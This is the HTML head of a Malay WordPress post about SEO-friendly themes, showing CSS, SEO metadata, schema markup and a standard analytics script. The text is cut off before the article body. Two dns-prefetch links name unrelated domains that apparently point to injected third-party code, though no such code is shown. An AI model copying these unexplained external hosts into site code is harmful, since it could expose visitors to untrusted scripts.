

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bloggertua.com/apakah-itu-theme-mesra-seo/
body_size: 17094
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Apakah itu theme mesra SEO? | Blogger Tua</title><style id="rocket-critical-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,header,main,nav,section{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}figure{margin:20px 0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}*,input[type="search"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.entry:after,.entry-content:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.widget:after,.widget-area:after,.wrap:after{clear:both;content:" ";display:table}body{background:#fff;color:#010101;font-family:"Muli",Arial,Helvetica,sans-serif;font-size:100%;font-weight:300;letter-spacing:0.5px;line-height:1.8}a{color:#fb6a4a;text-decoration:none}a img{margin-bottom:17px}p{margin:5px 0 15px;padding:0}ul{margin:0;padding:0}h1,h2,h3{font-family:"Karla",Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:3px;line-height:1.3;margin:37px 0 21px;padding:0;text-transform:uppercase}h1{font-size:1.3em}h2{font-size:1.2em}h3{font-size:1.1em}img{max-width:100%}img{height:auto}input{border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-webkit-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;color:#999;font-size:0.8em;font-weight:300;letter-spacing:0.5px;padding:10px;width:100%}::-moz-placeholder{color:#000}::-webkit-input-placeholder{color:#000}input[type="submit"]{background:#010101;border:1px solid #010101;-webkit-box-shadow:none;box-shadow:none;color:#fff;font-family:"Karla",Arial,Helvetica,sans-serif;font-size:0.8em;font-style:normal;font-weight:700;letter-spacing:2px;padding:7px 17px;text-transform:uppercase;width:auto}input[type="submit"]{letter-spacing:2px}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}.site-container{margin:0 auto}.content-sidebar-wrap,.site-inner,.wrap{margin:0 auto;max-width:1170px}.site-inner{background:#fff;margin:0 auto;padding:15px 37px}.content{float:right;width:720px}.content-sidebar .content{float:left}.sidebar-primary{float:right;width:300px}.search-form{background:#fff;border:1px solid #eee;padding:10px}.search-form input{background:#fff url(https://www.bloggertua.com/wp-content/themes/foodiepro-v400/images/search.svg) center right no-repeat;-webkit-background-size:contain;background-size:contain;border:0;padding:0}.search-form input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}.breadcrumb{margin-bottom:20px;font-size:0.8em}.entry-title{margin:0 0 17px}h1.entry-title{color:#010101;text-decoration:none}.widgettitle{font-size:0.8em;font-weight:600;letter-spacing:2px;margin:27px 0;text-align:center;text-transform:uppercase}.screen-reader-text,.screen-reader-shortcut{background:#fff;border:0;clip:rect(0,0,0,0);color:#333;height:1px;overflow:hidden;position:absolute!important;width:1px}.genesis-skip-link li{height:0;list-style:none;width:0}img[data-lazy-src]{opacity:0}.title-area{display:inline-block;margin:0;padding:17px 0;width:320px}.header-image .title-area{padding:0}.site-title{font-size:37px;font-weight:600;letter-spacing:2px;line-height:0.8;margin:0;text-transform:uppercase}.site-title a{color:#010101;font-style:normal}.header-full-width .title-area,.header-full-width .site-title{text-align:center;width:100%}.header-image .site-title a{width:100%}.site-title img{max-width:100%}.genesis-nav-menu{background:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee;clear:both;font-family:"Karla",Arial,Helvetica,sans-serif;font-size:0.8em;font-weight:400;letter-spacing:2px;padding:7px 0;text-align:center;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin:0;padding:0;text-align:left}.genesis-nav-menu a{color:#010101;display:block;padding:17px 21px;position:relative;text-decoration:none;text-transform:uppercase;min-height:52px}.genesis-nav-menu .search-form{display:inline-block;margin-left:27px;vertical-align:middle;width:auto}.nav-primary{margin:0}.entry{margin-bottom:37px}.entry-content p{margin-bottom:37px}.entry-header{color:#aaa;margin:0 0 37px}.entry-meta{font-size:11px}.entry-meta a{color:#aaa}.entry-time:after,.entry-author:after{content:"/";margin:0 17px}.sidebar ul{margin:0}.sidebar li{color:#999;list-style-type:none;margin-bottom:6px;padding:0;word-wrap:break-word}.sidebar ul li:before{content:"\00BB \0020";padding-right:7px}.sidebar ul>li:last-child{margin-bottom:0}.sidebar .widget{border-bottom:1px solid #eee;margin-bottom:37px;padding-bottom:37px}.sidebar a{color:#010101;font-weight:600}.sidebar .search-form{width:100%}.sidebar .widget_search{border:0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.header-image .site-header{-webkit-background-size:contain!important;background-size:contain!important}}@media only screen and (max-width:1200px){.site-inner,.wrap{max-width:1040px;overflow:hidden}.content{width:620px}.genesis-nav-menu a{padding:17px}.sidebar-primary{width:300px}}@media only screen and (max-width:1023px){.content,.sidebar-primary,.site-inner,.title-area,.wrap{width:100%}.header-image .site-header .wrap{background-position:center top}.site-inner{padding-left:5%;padding-right:5%}.entry,.sidebar .widget,.site-header{padding:10px 0}.genesis-nav-menu li{float:none}.genesis-nav-menu,.site-header .title-area,.site-title{text-align:center}}@media only screen and (max-width:940px){nav{display:none;position:relative}.genesis-nav-menu{border:none}.genesis-nav-menu .menu-item{border-bottom:1px solid #eee;display:block;position:relative;text-align:left}.genesis-nav-menu .search-form{border:0;float:right;width:100%;padding:20px 10px}}@media only screen and (min-width:1023px){.sidebar-primary{font-size:0.8em}}.single .post h1{font-size:2em}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}div#commentluv span img{border:0;padding:0}div#lastposts{padding:10px;border:1px solid rgba(0,0,0,.10);background-color:white;margin-top:10px}.clarrow{margin-left:8px}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" href="https://www.bloggertua.com/wp-content/cache/min/1/7344e7dfd409e94c087cf2eaaf2642a1.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="cU0t0vM2ewk6PAIJBEOVdMRreeUi3AeJWYf07kLf8uE" />
		<meta name="msvalidate.01" content="74C88D11D872F22F14CFD6703458FE5C" />
		<link rel="canonical" href="https://www.bloggertua.com/apakah-itu-theme-mesra-seo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blogger Tua" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Apakah itu theme mesra SEO? | Blogger Tua" />
		<meta property="og:url" content="https://www.bloggertua.com/apakah-itu-theme-mesra-seo/" />
		<meta property="og:image" content="https://bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO.jpg" />
		<meta property="og:image:secure_url" content="https://bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO.jpg" />
		<meta property="article:published_time" content="2020-01-03T16:35:32+00:00" />
		<meta property="article:modified_time" content="2020-01-03T16:35:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Apakah itu theme mesra SEO? | Blogger Tua" />
		<meta name="twitter:image" content="https://bloggertua.com/wp-content/uploads/2020/01/pemilihan-theme-mesra-SEO.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.bloggertua.com\/#website","url":"https:\/\/www.bloggertua.com\/","name":"Blogger Tua","description":"Perkongsian tips blogging","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.bloggertua.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.bloggertua.com\/#organization","name":"Blogger Tua","url":"https:\/\/www.bloggertua.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.bloggertua.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/","name":"Home","description":"Perkongsian tips blogging","url":"https:\/\/www.bloggertua.com\/"},"nextItem":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/","name":"Apakah itu theme mesra SEO?","url":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/"},"previousItem":"https:\/\/www.bloggertua.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","url":"https:\/\/www.bloggertua.com\/author\/eizil\/","name":"eizil","image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3088107950237c0b2b1e090088575f8?s=96&d=mm&r=g","width":96,"height":96,"caption":"eizil"}},{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#webpage","url":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/","name":"Apakah itu theme mesra SEO? | Blogger Tua","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.bloggertua.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#breadcrumblist"},"author":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","creator":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/#mainImage","url":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2020\/01\/pemilihan-theme-mesra-SEO.jpg","width":800,"height":504},"primaryImageOfPage":{"@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#mainImage"},"datePublished":"2020-01-03T16:35:32+08:00","dateModified":"2020-01-03T16:35:34+08:00"},{"@type":"Article","@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#article","name":"Apakah itu theme mesra SEO? | Blogger Tua","inLanguage":"en-US","headline":"Apakah itu theme mesra SEO?","author":{"@id":"https:\/\/www.bloggertua.com\/author\/eizil\/#author"},"publisher":{"@id":"https:\/\/www.bloggertua.com\/#organization"},"datePublished":"2020-01-03T16:35:32+08:00","dateModified":"2020-01-03T16:35:34+08:00","articleSection":"Tips, cara menulis SEO 2020, seo tips, teknik lanjutan SEO, theme mesra SEO","mainEntityOfPage":{"@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.bloggertua.com\/apakah-itu-theme-mesra-seo\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/#articleImage","url":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2020\/01\/pemilihan-theme-mesra-SEO.jpg","width":800,"height":504}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Feed" href="https://www.bloggertua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Comments Feed" href="https://www.bloggertua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Apakah itu theme mesra SEO? Comments Feed" href="https://www.bloggertua.com/apakah-itu-theme-mesra-seo/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-136330263-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-136330263-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-136330263-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>








<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-924.css?ver=1658113164' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/global.css?ver=1658113165' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&#038;height=150&#038;ver=4.4.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
